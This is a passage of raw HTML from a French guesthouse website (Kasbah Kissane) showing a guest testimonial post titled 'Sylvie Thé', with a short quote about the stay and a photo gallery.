href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_bcc4a31bc17bcd6ca7ace64c548d88e9443475b9cd1ae7cf1858c0745a065c54a9fe13e99066caefc9abad4424c362ce125e9651ec44777cba5ad62b664bdf43.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_5a9fe54277e54772b57b1ec492f34208d73c65cc86ec599c20eab06e32483bc190ae345196f99b41ebf3b8f8835d393a109518bbfcd37c632143fc6ceeae31c3.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_77a40203e800047ed74fb354ece4c62b043f3545a23af62748c417410f1c4520d02ecd1c2a0d27c67f985dbc94fd96fad1d4b7762788113f69f9302039738136.css" rel="stylesheet" /><style type="text/css" media="all">main.post-password-required .post-password-form{margin-top:157px;margin-bottom:69px;padding:50px}.room__header{margin-top:161px}</style><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_8e711ba6a6a9c43000e910259164edf0eb818b20f8a5c2586918323a79ef4ccc4ce41bb59dcc07ae23c9af3db258499db58405a15d1307758f9c9c925606da9d.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_9efb9d633788669f422b18f7d95043406859e9f6e8f180e116a4466a010facf75512da5160fd5a68dea8c64d235ea91bc225ef7d6b8dd234479c4c05b17fb22e.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_0a922e1a2250062cd7f4f01bbcde16ea784b0629428517d8e2f6ec7978f2ed332322510c7aeefc52b85e9a142807382424a004a02f6ddf84affc6b516826d37f.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_544127ff0e336f836d68ff57f74ea873a3cb93fe64322908ea680f81a007920d51715096ed0266351592f7ccff3a82c2265210bfa12bbf3e57a2801273b8f2f5.css" rel="stylesheet" /></head><body class="wp-singular post-template-default single single-post postid-6978 single-format-gallery wp-embed-responsive wp-theme-hello-elementor wp-child-theme-kasbahkissane-hello-theme-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-121 elementor-page elementor-page-6978 elementor-page-4212"><a class="skip-link screen-reader-text" href="#content">Aller au contenu</a><header data-elementor-type="header" data-elementor-id="2200" class="elementor elementor-2200 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-c2e87a6 elementor-section-height-min-height elementor-section-stretched elementor-section-full_width menuTop animated-fast elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="c2e87a6" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky_effects_offset&quot;:200,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5355259" data-id="5355259" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c1ec5b8 elementor-widget elementor-widget-image" data-id="c1ec5b8" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://kasbahkissane.com/"> <img width="200" height="71" src="https://kasbahkissane.com/wp-content/uploads/2020/05/logo-white.png" class="attachment-large size-large wp-image-160" alt="" /> </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-359c894" data-id="359c894" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-30e68e4 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="30e68e4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-30e68e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6088"><a href="https://kasbahkissane.com/" class="elementor-item">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a href="https://kasbahkissane.com/actualites/" class="elementor-item">Actualités</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://kasbahkissane.com/sejour-privatisation/" class="elementor-item">Séjour et Privatisation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2265"><a href="https://kasbahkissane.com/lhistoire-de-la-kasbah/" class="elementor-item">Notre Histoire</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://kasbahkissane.com/notre-kasbah/" class="elementor-item">Notre Kasbah</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://kasbahkissane.com/nos-chambres/" class="elementor-item">Nos chambres</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="https://kasbahkissane.com/excursions/" class="elementor-item">Nos Excursions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://kasbahkissane.com/ils-sont-venus-ils-reviendront/" class="elementor-item">Ils sont venus&#8230;</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://kasbahkissane.com/infos-pratiques/" class="elementor-item">Infos pratiques</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://kasbahkissane.com/contact/" class="elementor-item">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25161"><a href="https://kasbahkissane.com/produit/versement-daccompte/" class="elementor-item">Paiement</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23483"><a href="https://kasbahkissane.com/reservation/recherche/" class="elementor-item">Pro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://kasbahkissane.com/reservation/" class="elementor-item">Réservation</a></li><li class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-en"><a href="https://kasbahkissane.com/en/2022/07/29/sylvie-the/" title="Passer à EN" aria-label="Passer à EN" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a></li><li class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-fr"><a href="https://kasbahkissane.com/2022/07/29/sylvie-the/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="fr">FR</span></a></li><li class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-es"><a href="https://kasbahkissane.com/es/2022/07/29/sylvie-the/" title="Passer à ES" aria-label="Passer à ES" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="es">ES</span></a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-30e68e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6088"><a href="https://kasbahkissane.com/" class="elementor-item" tabindex="-1">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a href="https://kasbahkissane.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://kasbahkissane.com/sejour-privatisation/" class="elementor-item" tabindex="-1">Séjour et Privatisation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2265"><a href="https://kasbahkissane.com/lhistoire-de-la-kasbah/" class="elementor-item" tabindex="-1">Notre Histoire</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://kasbahkissane.com/notre-kasbah/" class="elementor-item" tabindex="-1">Notre Kasbah</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://kasbahkissane.com/nos-chambres/" class="elementor-item" tabindex="-1">Nos chambres</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="https://kasbahkissane.com/excursions/" class="elementor-item" tabindex="-1">Nos Excursions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://kasbahkissane.com/ils-sont-venus-ils-reviendront/" class="elementor-item" tabindex="-1">Ils sont venus&#8230;</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://kasbahkissane.com/infos-pratiques/" class="elementor-item" tabindex="-1">Infos pratiques</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://kasbahkissane.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25161"><a href="https://kasbahkissane.com/produit/versement-daccompte/" class="elementor-item" tabindex="-1">Paiement</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23483"><a href="https://kasbahkissane.com/reservation/recherche/" class="elementor-item" tabindex="-1">Pro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://kasbahkissane.com/reservation/" class="elementor-item" tabindex="-1">Réservation</a></li><li class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-en"><a href="https://kasbahkissane.com/en/2022/07/29/sylvie-the/" title="Passer à EN" aria-label="Passer à EN" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li><li class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-fr"><a href="https://kasbahkissane.com/2022/07/29/sylvie-the/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="fr">FR</span></a></li><li class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-es"><a href="https://kasbahkissane.com/es/2022/07/29/sylvie-the/" title="Passer à ES" aria-label="Passer à ES" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="es">ES</span></a></li></ul></nav></div></div></div></div></div></section></header><div data-elementor-type="single-post" data-elementor-id="4212" class="elementor elementor-4212 elementor-location-single post-6978 post type-post status-publish format-gallery has-post-thumbnail hentry category-ils-sont-venus-ils-reviendront post_format-post-format-gallery" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-5054701 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5054701" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98b7b33" data-id="98b7b33" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-53740c8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="53740c8" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Sylvie Thé </h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-22db3d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22db3d9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ba9d14" data-id="9ba9d14" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-51acba0 elementor-widget elementor-widget-button" data-id="51acba0" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-xs" href="https://kasbahkissane.com/ils-sont-venus-ils-reviendront"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <i aria-hidden="true" class="fas fa-caret-left"></i> </span> <span class="elementor-button-text">Retour</span> </span> </a></div></div></div><div class="elementor-element elementor-element-c8861af elementor-widget elementor-widget-theme-post-content" data-id="c8861af" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div data-elementor-type="wp-post" data-elementor-id="6978" class="elementor elementor-6978" data-elementor-post-type="post"><section class="elementor-section elementor-top-section elementor-element elementor-element-1368861 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1368861" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3673ec91" data-id="3673ec91" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-472634d elementor-widget elementor-widget-text-editor" data-id="472634d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>« Dépaysement, contemplation, pittoresque, silence, émotions&#8230; Tout invite à l&rsquo;introspection et à la méditation, véritable rupture avec le quotidien. Que du bonheur ! »</p></div></div><div class="elementor-element elementor-element-5932b9c elementor-widget elementor-widget-gallery" data-id="5932b9c" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;ideal_row_height_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0026.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5932b9c" data-elementor-lightbox-title="IMG-20220728-WA0026" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAwOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMjIwNzI4LVdBMDAyNi5qcGciLCJzbGlkZXNob3ciOiI1OTMyYjljIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0026-576x1024.jpg" data-width="576" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0025.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5932b9c" data-elementor-lightbox-title="IMG-20220728-WA0025" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAwNywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMjIwNzI4LVdBMDAyNS5qcGciLCJzbGlkZXNob3ciOiI1OTMyYjljIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0025.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0024.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5932b9c" data-elementor-lightbox-title="IMG-20220728-WA0024" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAwNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMjIwNzI4LVdBMDAyNC5qcGciLCJzbGlkZXNob3ciOiI1OTMyYjljIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0024-1024x768.jpg" data-width="800" data-height="600" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0023.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5932b9c" data-elementor-lightbox-title="IMG-20220728-WA0023" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAwNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMjIwNzI4LVdBMDAyMy5qcGciLCJzbGlkZXNob3ciOiI1OTMyYjljIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0023-1024x768.jpg" data-width="800" data-height="600" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0022.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5932b9c" data-elementor-lightbox-title="IMG-20220728-WA0022" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAwNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMjIwNzI4LVdBMDAyMi5qcGciLCJzbGlkZXNob3ciOiI1OTMyYjljIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0022-1024x561.jpg" data-width="800" data-height="438" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0021.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5932b9c" data-elementor-lightbox-title="IMG-20220728-WA0021" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAwMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMjIwNzI4LVdBMDAyMS5qcGciLCJzbGlkZXNob3ciOiI1OTMyYjljIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0021-1024x577.jpg" data-width="800" data-height="451" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0020.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5932b9c" data-elementor-lightbox-title="IMG-20220728-WA0020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAwMiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMjIwNzI4LVdBMDAyMC5qcGciLCJzbGlkZXNob3ciOiI1OTMyYjljIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0020-1024x522.jpg" data-width="800" data-height="408" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0019.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5932b9c" data-elementor-lightbox-title="IMG-20220728-WA0019" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAwMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMjIwNzI4LVdBMDAxOS5qcGciLCJzbGlkZXNob3ciOiI1OTMyYjljIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0019.jpg" data-width="635" data-height="982" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0018.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5932b9c" data-elementor-lightbox-title="IMG-20220728-WA0018" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzAwMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMjIwNzI4LVdBMDAxOC5qcGciLCJzbGlkZXNob3ciOiI1OTMyYjljIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20220728-WA0018-1024x576.jpg" data-width="800" data-height="450" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20180423-WA0001.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5932b9c" data-elementor-lightbox-title="IMG-20180423-WA0001" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njk5OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMTgwNDIzLVdBMDAwMS5qcGciLCJzbGlkZXNob3ciOiI1OTMyYjljIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20180423-WA0001.jpg" data-width="800" data-height="967" aria-label="" role="img" ></div> </a></div></div></div></div></div></div></section></div></div></div><div class="elementor-element elementor-element-f7c45fd elementor-align-left elementor-widget elementor-widget-button" data-id="f7c45fd" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-xs" href="https://kasbahkissane.com/ils-sont-venus-ils-reviendront"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <i aria-hidden="true" class="fas fa-caret-left"></i> </span> <span class="elementor-button-text">Retour</span> </span> </a></div></div></div></div></div></div></section></div><footer data-elementor-type="footer" data-elementor-id="11" class="elementor elementor-11 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6a89a39a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a89a39a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60cf129b" data-id="60cf129b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-11c734a3 elementor-invisible elementor-widget elementor-widget-heading" data-id="11c734a3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Rejoignez la famille de la Kasbah</h2></div></div><div class="elementor-element elementor-element-2c5fde66 elementor-widget elementor-widget-text-editor" data-id="2c5fde66" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Et votre boîte email aura parfois un goût de thé à la menthe</p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-0a8c1e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8c1e1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f6cc81" data-id="1f6cc81" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-78a53f4 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="78a53f4" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_tablet&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Inscription newsletter" aria-label="Inscription newsletter"> <input type="hidden" name="post_id" value="11"/> <input type="hidden" name="form_id" value="78a53f4"/> <input type="hidden" name="referer_title" value="Page non trouvée" /><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_56369b4 elementor-col-100 elementor-field-required"> <label for="form-field-field_56369b4" class="elementor-field-label elementor-screen-only"> Langue préférée </label><div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Français" id="form-field-field_56369b4-0" name="form_fields[field_56369b4]" required="required"> <label for="form-field-field_56369b4-0">Français</label></span><span class="elementor-field-option"><input type="radio" value="English" id="form-field-field_56369b4-1" name="form_fields[field_56369b4]" required="required"> <label for="form-field-field_56369b4-1">English</label></span><span class="elementor-field-option"><input type="radio" value="Deutsch" id="form-field-field_56369b4-2" name="form_fields[field_56369b4]" required="required"> <label for="form-field-field_56369b4-2">Deutsch</label></span><span class="elementor-field-option"><input type="radio" value="Español" id="form-field-field_56369b4-3" name="form_fields[field_56369b4]" required="required"> <label for="form-field-field_56369b4-3">Español</label></span></div></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_b2d01a7 elementor-col-100 elementor-field-required"> <label for="form-field-field_b2d01a7" class="elementor-field-label elementor-screen-only"> Prénom </label> <input size="1" type="text" name="form_fields[field_b2d01a7]" id="form-field-field_b2d01a7" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Prénom" required="required"></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_8925cff elementor-col-100 elementor-field-required"> <label for="form-field-field_8925cff" class="elementor-field-label elementor-screen-only"> Nom </label> <input size="1" type="text" name="form_fields[field_8925cff]" id="form-field-field_8925cff" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nom" required="required"></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-66 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Indiquez votre adresse email" required="required"></div><div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_8b4cf3e elementor-col-100 